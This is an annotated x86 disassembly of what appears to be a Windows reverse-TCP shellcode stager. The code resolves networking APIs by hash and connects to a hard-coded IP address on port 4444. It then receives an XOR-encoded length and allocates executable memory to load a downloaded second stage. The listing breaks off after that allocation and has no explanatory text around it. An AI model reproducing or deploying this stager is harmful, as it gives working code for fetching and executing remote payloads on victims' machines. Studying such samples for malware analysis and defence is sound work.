 push esp
push 726774Ch ; LoadLibraryA
call ebp
mov eax, 190h
sub esp, eax
push esp
push eax
push 6B8029h ; WSAStartup
call ebp
push eax
push eax
push eax
push eax
inc eax
push eax
inc eax
push eax
push 0E0DF0FEAh ; WSASocketA
call ebp
xchg eax, edi
push 5
push 1544A8C0h
push 5C110002h
mov esi, esp
loc_107:
push 10h
push esi
push edi
push 6174A599h ; connect
call ebp
test eax, eax
jz short loc_122
dec dword ptr [esi+8]
jnz short loc_107
push 56A2B5F0h ; ExitProcess
call ebp
loc_122:
push 0
push 4 ; length
push esi ; buffer
push edi ; socket
push 5FC8D902h ; recv
call ebp
mov esi, [esi] ; buffer
xor esi 524F584Bh
lea ecx, [esi] ; the buffer contains the length of the next chunk
push 40h ; '@'
push 1000h
push ecx ; length to allocate
push 0
push 0E553A458h ; VirtualAlloc
call ebp